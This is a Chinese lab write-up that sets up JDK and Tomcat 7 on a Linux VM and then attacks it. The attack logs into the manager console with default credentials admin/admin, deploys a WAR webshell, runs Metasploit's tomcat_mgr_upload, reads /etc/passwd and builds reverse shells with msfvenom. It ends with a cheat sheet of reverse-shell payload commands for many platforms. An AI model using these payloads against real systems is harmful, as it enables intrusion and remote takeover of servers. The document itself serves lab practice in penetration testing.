操作流程(环境搭建-实践操作)

在linux虚拟机上安装jdk

新创建linux虚拟机



通过mobaxterm连接虚拟机





导入tomcat安装包与jdk安装包

apache-tomcat-7.0.92.tar

jdk-8u201-linux-x64.tar.gz



查询环境中是否存在java

yum list installed |grep java





创建jdk的路径 /usr/java/

mkdir /usr/java/



将jdk包解压

tar -zxvf jdk-8u201-linux-x64.tar.gz





将jdk 1.8.0_201移动到创建的?usr/java/下

mv jdk1.8.0_201/ /usr/java



建立短链接

ln -s /usr/java/jdk1.8.0_201/ /usr/jdk



编辑配置文件,配置环境变量

vim /etc/profile

添加

export JAVA_HOME=/usr/java/jdk1.8.0_201

export JRE_HOME=${JAVA_HOME}/jre

export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib

export PATH=${JAVA_HOME}/bin:$PATH



重新加载配置文件/etc/profile

source /etc/profile

也可以使用sudo shutdown -r now重启,但是客户环境的服务器一般是不允许重启的





查看java版本

运行命令 javac

在linux虚拟机上安装tomcat





创建一个tomcat目录

mkdir /usr/tomcat



解压tomcat安装包

解压成功



将解压内容移动至 /usr/tomcat

mv apache-tomcat-7.0.92/ /usr/tomcat



生成链接以便版本升级

ln -s apache-tomcat-7.0.92 server



启动tomcat

在usr/tomcat/server/bin 执行 ./startup.sh



关闭防火墙(考虑到安全因素,不可取)

或者编辑防火墙配置文件

vim /etc/sysconfig/iptables

添加需要的端口

添加的端口需要在

-A INPUT -j REJECT --reject-with icmp-host-prohibited

之上才会生效





重启防火墙服务

查看防火墙端口状态



访问页面

演练开始:

https://www.cnblogs.com/bmjoker/p/9892653.html

环境搭建好了

一、上传war包(马儿连接)



1、尝试弱口令默认密码登录 admin/admin

2、成功登录manager管理后台

3、上传war包

上传成功解析成功



4、访问war网站内容(内容解析)

http://192.168.0.106:8080/war/





5、可以执行命令(菜刀连接)

获取到系统的权限



二、MSF反弹getshell

exploit/multi/http/tomcat_mgr_upload



执行ls



还能查看 etc/passwd







三、msfvenom来作一个后门反弹webshell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.182.144 LPORT=1111 -f elf > shell.elf

其他类型的制作的msf反弹webshell

Linuxmsfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elfWindowsmsfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exeMacmsfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.machoWeb PayloadsPHPmsfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.phpcat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.phpASPmsfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.aspJSPmsfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jspWARmsfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.warScripting PayloadsPythonmsfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pyBashmsfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.shPerlmsfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

执行

反弹回来了

总结:



1、就是靶站搭建的时候会刚刚下载的tomcat的默认的没有manger和其他的admin的管理界面的,需要自己器调整conf/tomcat-user.xml才能进行后续的实验。

2、就是需要手动的安装JDK8以上。

3、开始在靶机上面开启服务一直不能msf连接上,需要重启,调节Linux的net work设置,获取同一网段,才好后面的反弹shell的操作。

4、注意msf的webshell制作过程,那个lhost和lport的IP上远程监听的IP。

5586

5586

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?